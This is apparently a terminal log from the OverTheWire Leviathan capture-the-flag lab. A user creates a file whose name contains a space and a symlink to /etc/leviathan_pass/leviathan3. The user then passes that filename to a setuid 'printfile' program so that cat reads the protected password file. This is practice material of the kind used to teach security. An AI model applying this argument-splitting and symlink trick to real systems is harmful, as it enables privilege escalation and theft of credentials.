 leviathan2@leviathan:/tmp/morphtail$ touch symlink\ space
leviathan2@leviathan:/tmp/morphtail$ ls -la
total 268
drwxr-sr-x   2 leviathan2 root   4096 Sep 14 08:28 .
drwxrws-wt 144 root       root 266240 Sep 14 08:27 ..
-rw-r--r--   1 leviathan2 root      0 Sep 14 08:28 symlink space
leviathan2@leviathan:/tmp/morphtail$ ln -s /etc/leviathan_pass/leviathan3 /tmp/morphtail/symlink
leviathan2@leviathan:/tmp/morphtail$ ls -la
total 268
drwxr-sr-x   2 leviathan2 root   4096 Sep 14 08:29 .
drwxrws-wt 144 root       root 266240 Sep 14 08:28 ..
lrwxrwxrwx   1 leviathan2 root     30 Sep 14 08:29 symlink -> /etc/leviathan_pass/leviathan3
-rw-r--r--   1 leviathan2 root      0 Sep 14 08:28 symlink space
leviathan2@leviathan:/tmp/morphtail$ cd
leviathan2@leviathan:~$ ./printfile /tmp/morphtail/symlink\ space
/bin/cat: space: No such file or directory
leviathan2@leviathan:~$